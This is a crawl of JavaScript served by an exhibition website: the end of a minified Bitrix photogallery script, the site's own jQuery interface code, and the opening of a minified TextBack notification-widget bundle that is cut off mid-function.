r={UCID:this.uniqueId,sessid:BX.bitrix_sessid(),photo_list_action:"save_sort_order",pio:{}};for(t=0;t<e;t++){i=this.pElementsCont.childNodes[t];if(i.id&&i.id.match(/photo_cont_(\d+)/gi)){o=parseInt(i.id.substr("photo_cont_".length));n=this.GetItemById(o);n.sortField=(s+1)*this.sortFieldStep;if(n.curSortField!=n.sortField)r.pio[o]=n.sortField;n.curSortField=n.sortField;s++}}BX.ajax.get(this.actionUrl,r,function(t){BX.closeWait("photo_save_sort_items")})},PutItemToNewPlace:function(t,e){var i=this.GetItemById(t);if(i.curSortIndex===e)return;i.curSortIndex=e;var s,o=this.pElementsCont.childNodes.length,n=0,r;for(s=0;s<o;s++){r=this.pElementsCont.childNodes[s];if(!BX.hasClass(r,"photo-item-cont"))continue;if(e==this.curItemsCount-1&&n==e-1){this.pElementsCont.appendChild(this.ShowNewEmptyPlace());break}if(n==e){this.pElementsCont.insertBefore(this.ShowNewEmptyPlace(),r);break}n++}},GetItemById:function(t){if(typeof this.ItemsIndex[t]!="undefined"&&this.Items[this.ItemsIndex[t]])return this.Items[this.ItemsIndex[t]];return false},ShowNewEmptyPlace:function(){this.bFirstEmptyPlace=!this.bFirstEmptyPlace;if(!this.pNewEmptyPlace)this.pNewEmptyPlace=BX.create("DIV",{props:{className:"photo-new-empty-place"},style:{width:"0px",height:this.thumbHeight+"px"}});if(!this.pNewEmptyPlace2)this.pNewEmptyPlace2=BX.create("DIV",{props:{className:"photo-new-empty-place svd"},style:{width:"0px",height:this.thumbHeight+"px"}});if(this.showNewEmpty)clearInterval(this.showNewEmpty);if(this.hideNewEmpty)clearInterval(this.hideNewEmpty);var t=this.bFirstEmptyPlace?this.pNewEmptyPlace:this.pNewEmptyPlace2,e=this.bFirstEmptyPlace?this.pNewEmptyPlace2:this.pNewEmptyPlace,i=Math.round(this.thumbWidth*10/5)/10,s=0,o=this,n=this.thumbWidth,r=false;bClear1=false;w=0,w1=e.parentNode?parseInt(e.style.width)||parseInt(e.offsetWidth):0;if(!e.parentNode){t.style.width=n+"px";r=bClear1=true}this.showNewEmpty=setInterval(function(){if(!r){w+=1*i;if(w>=n){w=n;r=true}t.style.width=w+"px"}if(!bClear1){w1-=1*i;if(w1<=0){w1=0;if(e.parentNode)e.parentNode.removeChild(e);bClear1=true}e.style.width=w1+"px"}if(r&&bClear1)clearInterval(o.showNewEmpty);s++},this.time);return t},DeleteItem:function(t){},ActivateItem:function(t){},CheckActionPostUrl:function(){if(!window["bxph_action_url_"+this.uniqueId]||this.actionPostUrl)return;if(top.oBXPhotoSlider&&top.oBXPhotoSlider[this.uniqueId])top.oBXPhotoSlider[this.uniqueId].actionPostUrl=window["bxph_action_url_"+this.uniqueId];this.actionPostUrl=window["bxph_action_url_"+this.uniqueId]}}})(window);
/* End */
;; /* /local/templates/.default/components/bitrix/photogallery/photo/script.js?17296107726106*/
; /* /bitrix/components/bitrix/photogallery.section.list/templates/.default/script.min.js?17296107245767*/
; /* /local/templates/.default/components/bitrix/photogallery/photo/bitrix/photogallery.detail.list.ex/.default/script.min.js?172961077275600*/

//# sourceMappingURL=page_94df76c5a87b684ab190e98d06fbdd7e.map.js

--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/js.js
body_size: 2525
content:
var app = {
	'init': function(){
		func.jsMask();
		func.jsPopup();
		func.jsSelect();
		func.jsSlider();
		func.jsEqH();
		func.jsCounter();
		func.jsToggle();
		func.jsPopupGallery();
		func.jsVideo();
		func.jsFldLabeled();
	}
};

var func = {
	'jsMask': function(){
		$('[data-masked]').each(function(){
			var mask = $(this).data('masked');
			$(this).mask(mask);
		});
	},
	'jsPopup': function(){
		$('[data-colorbox]').each(function(){
			var s={
					previous: '<i class="fa fa-angle-left" />',
					next: '<i class="fa fa-angle-right" />',
					close: '&times;',
					maxWidth: '100%',
					opacity: .6
				},o=$(this).data('colorbox'),s=$.extend(s,o);
			$(this).colorbox(s);
		});
	},
	'jsPopupMessage': function(html){
		$.colorbox({
			opacity: .6,
			close: '&times;',
			maxWidth: '100%',
			html: '<div class="popup-message-wrap">'+html+'</div>',
			scrolling: false
		});
	},
	'jsPopupGallery': function(){
		$('.js-popup-gallery').lightGallery({
			download: false,
			selector: '.js-popup-gallery a'
		});
	},
	'jsSelect': function(){
		$('select.js-select').select2();
	},
	'jsSlider': function(){
		$('.js-slider').slick({
			speed: 500,
			touchMove: false,
			touchThreshold: 500,
			prevArrow: '<i class="slick-arrow slick-prev fa fa-angle-left trans" />',
			nextArrow: '<i class="slick-arrow slick-next fa fa-angle-right trans" />'
		});
	},
	'jsEqH': function(){
		$('.js-eqhw').each(function(){
			var w = $(this),s = $('.js-eqhs',w),_h,h=0;
			s.each(function(){
				$(this).height('auto');
				_h = $(this).height();
				if(_h > h) h = _h;
				s.height(h);
			});
		});
	},
	'jsCounter': function(){
		var timeInMs = $('#d-wrap').data('date-end');
		var lang = $('#d-wrap').data('lang');
		if(timeInMs > 0) {
            var t = timeInMs,
                d, h, m, s;
            setInterval(function () {
                var f = new Date().getTime(), left = (t - f) / 1000;
                d = parseInt(left / 86400);
                left = left % 86400;
                h = parseInt(left / 3600);
                left = left % 3600;
                m = parseInt(left / 60);
                s = parseInt(left % 60);
                //if(d < 10) d = '0'+d;
                if (h < 10) h = '0' + h;
                if (m < 10) m = '0' + m;
                if (s < 10) s = '0' + s;
                //if(d < 1 && h < 1 && m < 1 && s < 1) location.href = '/';
                //c.innerHTML = '<span class="cnt-d">'+d+'</span><span class="cnt-h">'+h+'</span><span class="cnt-m">'+m+'</span><span class="cnt-s">'+s+'</span>';
                $('.js-estimate').text(d);
                if(lang == 'en'){
                    $('.js-estimate-caption').text(func.jsPlural(d, ['days', 'days', 'days']));
				}else{
                    $('.js-estimate-caption').text(func.jsPlural(d, ['день', 'дня', 'дней']));
                    $('.js-estimate-text').text(func.jsPlural(d, ['остался', 'осталось', 'осталось']));
				}

            }, 1000);
        }
	},
	'jsPlural': function(cnt,text){
		return cnt % 10 == 1 && cnt % 100 != 11 ? text[0] : (cnt % 10 >= 2 && cnt % 10 <= 4 && (cnt % 100 < 10 || cnt % 100 >= 20) ? text[1] : text[2]);
	},
	'jsToggle': function(){
		$('[data-toggle]').on('click',function(){
			var data = $(this).data('toggle');
			if(data.target && data.className){
				$(data.target).toggleClass(data.className);
			}
		});
		$('.js-toggle-subnav').on('click',function(){
			$(this).closest('nav').toggleClass('is-opened');
		});
		$('.js-nav-select-toggle').on('click',function(){
			$('.js-nav-select').not($(this).closest('.js-nav-select')).removeClass('is-opened');
			$(this).closest('.js-nav-select').toggleClass('is-opened');
		});
		$('.js-list-toggled').each(function(){
			var list = $(this),
				item = $('.js-list-toggled-item',list);
			$('body').on('click','.js-list-toggle',function(){
				var link = $(this),
					text = link.closest(item).find('.js-list-toggled-text'),
					show = link.data('show'),
					hide = link.data('hide');
				text.slideToggle(200,function(){
					text.is(':visible') ? link.text(hide) : link.text(show);
				});
			});
			$('body').on('click','.js-list-toggled-nav li',function(){
				var link = $(this),
					text = $('.js-list-toggled-text',list),
					caption = link.data('caption'),
					action = link.data('action'),
					btn = $('.js-list-toggle',list);
				if(action == 'show') text.slideDown(200);
				else text.slideUp(200);
				btn.text(caption);
			});
		});
		$(document).on('click',function(e){
			var navSelect = $('.js-nav-select');
			if(!navSelect.is(e.target) && navSelect.has(e.target).length === 0)
				navSelect.removeClass('is-opened');
		});
		$(document).keyup(function(e){
			if(e.key === 'Escape' || e.key === 'escape' || e.keyCode == 27){
				$('.js-nav-select').removeClass('is-opened');
			}
		});
	},
	'jsVideo': function(){
		$('.js-box-video').each(function(){
			var wrap = $(this),
				body = $('.js-box-video-body',wrap),
				iframe = $('iframe',body),
				on = $('.js-box-video-on',wrap),
				off = $('.js-box-video-off',wrap),
				src = on.data('src');
			on.on('touchend click',function(){
				$('.js-box-video').removeClass('is-on').find('iframe').attr('src','');
				wrap.addClass('is-on');
				iframe.attr('src',src);
			});
			off.on('touchend click',function(){
				wrap.removeClass('is-on');
				iframe.attr('src','');
			});	
		});
	},
	'jsFldLabeled': function(){
		$('.js-fld-labeled').each(function(){
			var box = $(this),
				fld = $('input,textarea',box),
				lbl = $('label',box);
			if(fld.val() == '') box.addClass('is-empty');
			else box.removeClass('is-empty');
			fld.on('keyup change',function(){
				$(this).val() != '' ? box.addClass('is-filled').removeClass('is-empty') : box.removeClass('is-filled').addClass('is-empty');
			});
		});
	},
};

$(function(){

	app.init();

	var initStats = true;

	$(window)
	.on('load resize',function(){
		setTimeout(function(){
			func.jsEqH();
		},100);
	})
	.on('load scroll resize',function(){
		var wT = $(window).scrollTop;
		if($('.js-init-stats').css('visibility') === 'visible' && initStats){
			initStats = false;
			$('.js-init-stats').addClass('is-init');
		}
	})
	.on('mousemove',function(e){
		var wW = $(window).width();
		$('[data-px]').each(function(){
			var data = $(this).data('px'),
				x = ((e.pageX - wW/4) * data.d - data.s) / 50,
				y = ((e.pageY - wW/4) * data.d - data.s) / 50;
			$(this).css({marginLeft: x, marginTop: y});
		});
	});

	var wow = new WOW({mobile:false});
	wow.init();



	$('.need_fancy').on('click', function () {
        func.jsPopupMessage($('#fz_152').html());
		return false;
    })
	if($('#error_block_form').length > 0) {
        var destination = $(elementClick).offset().top;
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination
        }, 800);
    }
		/*
    if($('input[name="WEB_FORM_ID"]').length > 0){
		var form_web = $('input[name="WEB_FORM_ID"]').parent('form');
        var web_form_submit = $(form_web).find('input[name="web_form_submit"]');
		console.log(form_web);
		console.log(web_form_submit);
        form_web.submit(function () {
			// console.log(form.finde('input,textarea,select').filter('[required]:visible'));
        })
	}
	*/
});

function shide(el) {
    if ($('#'+el).css('display') == 'none') {
        $('#'+el).show();
    } else {
        $('#'+el).hide();
    }
}
$(document).ready(function(){ $(window).scroll(function(){if ($(this).scrollTop() > 100) {$('.scrollup').fadeIn();} else {$('.scrollup').fadeOut();}}); $('.scrollup').click(function(){$("html, body").animate({ scrollTop: 0 }, 600);return false;}); });


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/@textback/notification-widget@2.0.16/build/index.js
body_size: 124618
content:
!function(i){var e={};function o(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return i[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=i,o.c=e,o.d=function(t,n,i){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(i,e,function(t){return n[t]}.bind(null,e));return i},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=116)}([function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e="tb_notif_widget_",o={COOKIE_NAME_PREFIX:e,WIDGET_USER_ID_COOKIE_TTL:31536e4,COOKIE_WIDGET_USER_ID:e+"widgetUserId",SECONDS_IN_DAY:86400,WIDGET_TYPE_API_CALL:"apiCall",WIDGET_TYPE_WIDGET:"widget",DEFAULT_WIDGET_TYPE:"widget",SUBSCRIPTION_WINDOW_PROPS:"width=600,height=800"};n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(n){return n.json().then(function(t){return t.$error?Promise.reject(t.$error.msg||t.$error.scn):(t.headers=n.headers,t)}).catch(function(){return Promise.reject("widget error: "+n.status)})}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=i(29);var e=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=t,this.channel=t.channel,this.channelId=t.channelId,this.enabled=t.enabled,this.id=t.id,this.slug=t.slug,this.deeplink=n,this.widget=i,this.initPromise=null,this.hasError=!1}return o(e,[{key:"subscribe",value:function(){r.Observer.trigger(r.EVENTS.SUBSCRIBE_START,{widgetId:this.widget.id,channel:this})}},{key:"reportError",value:function(){var t;(t=console).error.apply(t,arguments),this.hasError=!0}}]),e}();n.default=e},function(t,n){t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},function(t,n,i){var e=i(22),o="object"==typeof self&&self&&self.Object===Object&&self,r=e||o||Function("return this")();t.exports=r},function(t,n,i){var e=i(15),o=i(25);t.exports=function(t){return null!=t&&o(t.length)&&!e(t)}},function(t,n){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,n,i){var e=i(21),o=i(54),r=i(55),a=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):r(t)}},function(t,n){t.exports=function(t,n){return t===n||t!=t&&n!=n}},function(t,n){var i=Object.prototype;t.exports=function(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||i)}},function(t,n,i){"use strict";t.exports=function(i){var a=[];return a.toString=function(){return this.map(function(t){var n=function(t,n){var i=t[1]||"",e=t[3];if(!e)return i;if(n&&"function"==typeof btoa){var o=(a=e,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),r=e.sources.map(function(t){return"/*# sourceURL="+e.sourceRoot+t+" */"});return[i].concat(r).concat([o]).join("\n")}var a;return[i].join("\n")}(t,i);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},a.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},e=0;e<this.length;e++){var o=this[e][0];null!=o&&(i[o]=!0)}for(e=0;e<t.length;e++){var r=t[e];null!=r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),a.push(r))}},a}},function(t,n,e){var i,o,r,s={},d=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=i.apply(this,arguments)),o}),a=(r={},function(t,n){if("function"==typeof t)return t();if(void 0===r[t]){var i=function(t,n){return n?n.querySelector(t):document.querySelector(t)}.call(this,t,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(t){i=null}r[t]=i}return r[t]}),l=null,f=0,c=[],b=e(91);function u(t,n){for(var i=0;i<t.length;i++){var e=t[i],o=s[e.id];if(o){o.refs++;for(var r=0;r<o.parts.length;r++)o.parts[r](e.parts[r]);for(;r<e.parts.length;r++)o.parts.push(A(e.parts[r],n))}else{var a=[];for(r=0;r<e.parts.length;r++)a.push(A(e.parts[r],n));s[e.id]={id:e.id,refs:1,parts:a}}}}function p(t,n){for(var i=[],e={},o=0;o<t.length;o++){var r=t[o],a=n.base?r[0]+n.base:r[0],c={css:r[1],media:r[2],sourceMap:r[3]};e[a]?e[a].parts.push(c):i.push(e[a]={id:a,parts:[c]})}return i}function g(t,n){var i=a(t.insertInto);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var e=c[c.length-1];if("top"===t.insertAt)e?e.nextSibling?i.insertBefore(n,e.nextSibling):i.appendChild(n):i.insertBefore(n,i.firstChild),c.push(n);else if("bottom"===t.insertAt)i.appendChild(n);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=a(t.insertAt.before,i);i.insertBefore(n,o)}}function w(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var n=c.indexOf(t);0<=n&&c.splice(n,1)}function h(t){var n=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var i=function(){0;return e.nc}();i&&(t.attrs.nonce=i)}return m(n,t.attrs),g(t,n),n}function m(n,i){Object.keys(i).forEach(function(t){n.setAttribute(t,i[t])})}function A(n,t){var i,e,o,r,a,c;if(t.transform&&n.css){if(!(r="function"==typeof t.transform?t.transform(n.css):t.transform.default(n.css)))return function(){};n.css=r}if(t.singleton){var s=f++;i=l||(l=h(t)),e=y.bind(null,i,s,!1),o=y.bind(null,i,s,!0)}else n.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(a=t,c=document.createElement("link"),void 0===a.attrs.type&&(a.attrs.type="text/css"),a.attrs.rel="stylesheet",m(c,a.attrs),g(a,c),e=function(t,n,i){var e=i.css,o=i.sourceMap,r=void 0===n.convertToAbsoluteUrls&&o;(n.convertToAbsoluteUrls||r)&&(e=b(e));o&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([e],{type:"text/css"}),c=t.href;t.href=URL.createObjectURL(a),c&&URL.revokeObjectURL(c)}.bind(null,i=c,t),o=function(){w(i),i.href&&URL.revokeObjectURL(i.href)}):(i=h(t),e=function(t,n){var i=n.css,e=n.media;e&&t.setAttribute("media",e);if(t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}.bind(null,i),o=function(){w(i)});return e(n),function(t){if(t){if(t.css===n.css&&t.media===n.media&&t.sourceMap===n.sourceMap)return;e(n=t)}else o()}}t.exports=function(t,a){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(a=a||{}).attrs="object"==typeof a.attrs?a.attrs:{},a.singleton||"boolean"==typeof a.singleton||(a.singleton=d()),a.insertInto||(a.insertInto="head"),a.insertAt||(a.insertAt="bottom");var c=p(t,a);return u(c,a),function(t){for(var n=[],i=0;i<c.length;i++){var e=c[i];(o=s[e.id]).refs--,n.push(o)}t&&u(p(t,a),a);for(i=0;i<n.length;i++){var o;if(0===(o=n[i]).refs){for(var r=0;r<o.parts.length;r++)o.parts[r]();delete s[o.id]}}}};var C,v=(C=[],function(t,n){return C[t]=n,C.filter(Boolean).join("\n")});function y(t,n,i,e){var o=i?"":e.css;if(t.styleSheet)t.styleSheet.cssText=v(n,o);else{var r=document.createTextNode(o),a=t.childNodes;a[n]&&t.removeChild(a[n]),a.length?t.insertBefore(r,a[n]):t.appendChild(r)}}},function(t,n){function l(){}function i(t,n){return Math.floor(Math.random()*(n-t+1))+t}l.maxFromBits=function(t){return Math.pow(2,t)},l.limitUI04=l.maxFromBits(4),l.limitUI06=l.maxFromBits(6),l.limitUI08=l.maxFromBits(8),l.limitUI12=l.maxFromBits(12),l.limitUI14=l.maxFromBits(14),l.limitUI16=l.maxFromBits(16),l.limitUI32=l.maxFromBits(32),l.limitUI40=l.maxFromBits(40),l.limitUI48=l.maxFromBits(48),l.randomUI04=function(){return i(0,l.limitUI04-1)},l.randomUI06=function(){return i(0,l.limitUI06-1)},l.randomUI08=function(){return i(0,l.limitUI08-1)},l.randomUI12=function(){return i(0,l.limitUI12-1)},l.randomUI14=function(){return i(0,l.limitUI14-1)},l.randomUI16=function(){return i(0,l.limitUI16-1)},l.randomUI32=function(){return i(0,l.limitUI32-1)},l.randomUI40=function(){return(0|Math.random()*(1<<30))+(0|1024*Math.random())*(1<<30)},l.randomUI48=function(){return(0|Math.random()*(1<<30))+(0|Math.random()*(1<<18))*(1<<30)},l.paddedString=function(t,n,i){i=i||"0";for(var e=n-(t=String(t)).length;0<e;e>>>=1,i+=i)1&e&&(t=i+t);return t},l.prototype.fromParts=function(t,n,i,e,o,r){return this.version=i>>12&15,this.hex=l.paddedString(t.toString(16),8)+"-"+l.paddedString(n.toString(16),4)+"-"+l.paddedString(i.toString(16),4)+"-"+l.paddedString(e.toString(16),2)+l.paddedString(o.toString(16),2)+"-"+l.paddedString(r.toString(16),12),this},l.prototype.toString=function(){return this.hex},l.prototype.toURN=function(){return"urn:uuid:"+this.hex},l.prototype.toBytes=function(){for(var t=this.hex.split("-"),n=[],i=0,e=0;e<t.length;e++)for(var o=0;o<t[e].length;o+=2)n[i++]=parseInt(t[e].substr(o,2),16);return n},l.prototype.equals=function(t){return t instanceof UUID&&this.hex===t.hex},l.getTimeFieldValues=function(t){var n=t-Date.UTC(1582,9,15),i=n/4294967296*1e4&268435455;return{low:1e4*(268435455&n)%4294967296,mid:65535&i,hi:i>>>16,timestamp:n}},l._create4=function(){return(new l).fromParts(l.randomUI32(),l.randomUI16(),16384|l.randomUI12(),128|l.randomUI06(),l.randomUI08(),l.randomUI48())},l._create1=function(){var t=(new Date).getTime(),n=l.randomUI14(),i=1099511627776*(1|l.randomUI08())+l.randomUI40(),e=l.randomUI04(),o=0;t!=o?(t<o&&n++,o=t,e=l.randomUI04()):Math.random()<.25&&e<9984?e+=1+l.randomUI04():n++;var r=l.getTimeFieldValues(o),a=r.low+e,c=4095&r.hi|4096,s=(n&=16383)>>>8|128,d=255&n;return(new l).fromParts(a,r.mid,c,s,d,i)},l.create=function(t){return this["_create"+(t=t||4)]()},l.fromTime=function(t,n){n=n||!1;var i=l.getTimeFieldValues(t),e=i.low,o=4095&i.hi|4096;return!1===n?(new l).fromParts(e,i.mid,o,0,0,0):(new l).fromParts(e,i.mid,o,128|l.limitUI06,l.limitUI08-1,l.limitUI48-1)},l.firstFromTime=function(t){return l.fromTime(t,!1)},l.lastFromTime=function(t){return l.fromTime(t,!0)},l.fromURN=function(t){var n;return(n=/^(?:urn:uuid:|\{)?([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{2})([0-9a-f]{2})-([0-9a-f]{12})(?:\})?$/i.exec(t))?(new l).fromParts(parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16),parseInt(n[4],16),parseInt(n[5],16),parseInt(n[6],16)):null},l.fromBytes=function(t){if(t.length<5)return null;for(var n="",i=0,e=[4,2,2,2,6],o=0;o<e.length;o++){for(var r=0;r<e[o];r++){var a=t[i++].toString(16);1==a.length&&(a="0"+a),n+=a}6!==e[o]&&(n+="-")}return l.fromURN(n)},l.fromBinary=function(t){for(var n=[],i=0;i<t.length;i++)if(n[i]=t.charCodeAt(i),255<n[i]||n[i]<0)throw new Error("Unexpected byte in binary data.");return l.fromBytes(n)},l.new=function(){return this.create(4)},l.newTS=function(){return this.create(1)},t.exports=l},function(t,n,i){var e=i(18),o=i(34),r=i(35),a=i(5),c=i(9),s=i(68),d=Object.prototype.hasOwnProperty,l=r(function(t,n){if(c(n)||a(n))o(n,s(n),t);else for(var i in n)d.call(n,i)&&e(t,i,n[i])});t.exports=l},function(t,n,i){var e=i(19);t.exports=function(t,n,i){"__proto__"==n&&e?e(t,n,{configurable:!0,enumerable:!0,value:i,writable:!0}):t[n]=i}},function(t,n,i){var e=i(7),o=i(3);t.exports=function(t){if(!o(t))return!1;var n=e(t);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n}},function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(103)),r=c(i(28)),a=c(i(43));function c(t){return t&&t.__esModule?t:{default:t}}i(188);var s=function(t){function i(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i);var n=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments));return n.element.setAttribute("channel",n.channel),n.channelAPI=(0,a.default)(n.widgetAPI.getEnabledChannels(),function(t){return t.id===n.config.id&&t.channel===n.config.channel&&t.channelId===n.config.channelId}),n}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var t=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.addEventListener("click",function(){r.default.trackButtonClick(t.widgetId,"notificationWidget.button.click",t.channel)})}},{key:"defaults",get:function(){return{config:JSON.parse(this.element.getAttribute("config"))||{},channel:this.element.getAttribute("channel")}}}],[{key:"tagName",get:function(){return"tb-notification-button"}}]),i}();n.default=s},function(t,n,i){var o=i(14),r=i(8),a=Object.prototype.hasOwnProperty;t.exports=function(t,n,i){var e=t[n];a.call(t,n)&&r(e,i)&&(void 0!==i||n in t)||o(t,n,i)}},function(t,n,i){var e=i(20),o=function(){try{var t=e(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},function(t,n,i){var e=i(53),o=i(59);t.exports=function(t,n){var i=o(t,n);return e(i)?i:void 0}},function(t,n,i){var e=i(4).Symbol;t.exports=e},function(i,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;i.exports=n}).call(this,n(23))},function(t,n){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,n){t.exports=function(t){return t}},function(t,n){t.exports=function(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991}},function(t,n){var e=/^(?:0|[1-9]\d*)$/;t.exports=function(t,n){var i=typeof t;return!!(n=null==n?9007199254740991:n)&&("number"==i||"symbol"!=i&&e.test(t))&&-1<t&&t%1==0&&t<n}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.deeplinkUpdater=void 0,n.default=function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=JSON.stringify(n);if(a[i])return a[i];return a[i]=fetch(t+"/endUserNotifications/deepLinks",{method:"POST",headers:{"Content-Type":"application/json"},body:i}).then(r.default),a[i]};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e};var a={};n.deeplinkUpdater=function(e,o){var r=[];return function(i){Promise.all(r).then(function(){var t=JSON.stringify({id:o,insecureContext:{data:i}}),n=fetch(e+"/endUserNotifications/deepLinks",{method:"PATCH",body:t});return r.push(n),r})}}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={init:function(o,a,c){var s=this;return new Promise(function(t,n){window.TextBack=window.TextBack||{};var r=window.TextBack;if(o){var i=r.appInsights||function(t){function n(n){a[n]=function(){var t=arguments;a.queue.push(function(){a[n].apply(a,t)})}}var a={config:t},i=document,e=r,o=i.createElement("script"),c=void 0,s=void 0;for(o.src=t.url||"//az416426.vo.msecnd.net/scripts/a/ai.0.js",i.getElementsByTagName("script")[0].parentNode.appendChild(o),a.cookie=i.cookie,a.queue=[],c=["Event","Exception","Metric","PageView","Trace"];c.length;)n("track"+c.pop());return n("setAuthenticatedUserContext"),n("clearAuthenticatedUserContext"),t.disableExceptionTracking||(n("​_"+(c="onerror")),s=e[c],e[c]=function(t,n,i,e,o){var r=s&&s(t,n,i,e,o);return!0!==r&&a["_​"+c](t,n,i,e,o),r}),a}({instrumentationKey:o,disableExceptionTracking:!0,disableAjaxTracking:!0,url:"//cdn.jsdelivr.net/npm/@textback/notification-widget@latest/src/libraries/ai.1.0.11.js"});s.accountId=c,r.appInsights=i;var e=setInterval(function(){i._onerror&&(clearInterval(e),i.setAuthenticatedUserContext(a),t(!0))},50)}else t(!0)})},trackEvent:function(t,n){var i=window.TextBack;i.appInsights&&i.appInsights.trackEvent(t,n)},trackButtonClick:function(t,n,i){var e={channelType:i,widgetId:t,accountId:this.accountId,widgetUrl:window.location.href};this.trackEvent(n,e)},trackWidgetEvent:function(t,n,i){var e={reason:i,widgetId:t,accountId:this.accountId,widgetUrl:window.location.href};this.trackEvent(n,e)}};n.default=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EVENTS=n.Observer=void 0;var e,o=i(13),r=(e=o)&&e.__esModule?e:{default:e};var a={};window.TextBack=window.TextBack||{},window.TextBack.Observer=window.TextBack.Observer||{on:function(n,i){return a[n]?a[n].push(i):a[n]=[i],function(){var t=a[n].indexOf(i);-1!==t&&a[n].splice(t,1)}},trigger:function(n,t){if(a[n]){var 